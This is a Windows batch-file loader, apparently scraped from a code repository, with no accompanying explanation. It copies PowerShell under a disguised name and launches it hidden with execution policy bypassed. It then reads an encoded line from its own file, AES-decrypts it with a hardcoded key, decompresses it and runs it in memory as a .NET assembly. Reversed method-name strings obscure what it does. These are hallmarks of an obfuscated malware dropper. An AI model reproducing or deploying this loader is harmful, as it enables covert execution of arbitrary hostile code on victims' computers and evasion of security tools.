 copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "%~0.exe"
cd "%~dp0"
"%~nx0.exe" -noprofile -windowstyle hidden -ep bypass -command $YzwQG = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('%~f0').Split([Environment]::NewLine);
foreach ($iznRp in $YzwQG)
{
if ($iznRp.StartsWith(':: '))
{
$fOgjB = $iznRp.Substring(3);
break;
};
};
$YGQbe = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($fOgjB);
$dJHwM = New-Object System.Security.Cryptography.AesManaged;
$dJHwM.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$dJHwM.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$dJHwM.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('8THfTJQc/XKZ913js3JNmY2/jJ0nSBnDTeKV7w2A5sk=');
$dJHwM.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('p2POq40/x7YeYjdkZ8oZ1Q==');
$DlRiu = $dJHwM.CreateDecryptor();
$YGQbe = $DlRiu.TransformFinalBlock($YGQbe, 0, $YGQbe.Length);
$DlRiu.Dispose();
$dJHwM.Dispose();
$hhuMK = New-Object System.IO.MemoryStream(, $YGQbe);
$AQFLz = New-Object System.IO.MemoryStream;
$WoznY = New-Object System.IO.Compression.GZipStream($hhuMK, [IO.Compression.CompressionMode]::Decompress);
$WoznY.CopyTo($AQFLz);
$WoznY.Dispose();
$hhuMK.Dispose();
$AQFLz.Dispose();
$YGQbe = $AQFLz.ToArray();
$KDTus = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($YGQbe);
$dqOfR = $KDTus.EntryPoint;
$dqOfR.Invoke($null, (, [string[]] ('%*')))